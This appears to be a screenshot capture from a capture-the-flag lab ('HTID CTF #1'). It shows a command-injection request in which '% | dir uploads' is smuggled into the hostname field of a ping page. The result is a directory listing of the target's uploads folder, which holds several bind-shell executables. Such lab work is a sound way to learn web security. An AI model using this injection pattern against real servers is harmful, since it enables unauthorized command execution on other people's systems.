 1 2 3 4 8:42
HTID CTF #1
https://172.20.10.4/ping.php?hostname=%25+|+dir+uploads
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ping Results for (% | dir uploads)
Volume in drive C has no label.
Volume Serial Number is F41C-D8FE
Directory of C:\xampp\htdocs\uploads
06/15/2024  05:38 AM
.
06/15/2024  05:38 AM
..
11/14/2023  11:56 PM            41,008 1.jpg
11/14/2023  11:53 PM            26,562 arknights.jpg
06/15/2024  05:10 AM            73,802 ETHmaram_shell_bind.exe
11/14/2023  11:50 PM         1,277,529 Himura-Kenshin.jpg
11/14/2023  11:55 PM           146,446 Hinata-Hyuga.jpg
03/27/2024  04:23 AM            48,177 killua-zoldyck-1.jpg
11/14/2023  11:48 PM            32,296 Lelouch-Lamprage.jpg
06/15/2024  05:22 AM            73,802 maram2_shell_bind.exe
06/15/2024  05:38 AM            73,802 Maramassaf_Shell_bind.exe
06/15/2024  05:00 AM            73,802 maram_shell_bind.exe
11/14/2023  11:49 PM            59,770 Monkey-D.-Luffy_.jpg
11/14/2023  11:50 PM            43,845 Naruto-Uzumaki.jpg
12 File(s)      1,970,841 bytes
2 Dir(s)  23,551,148,032 bytes free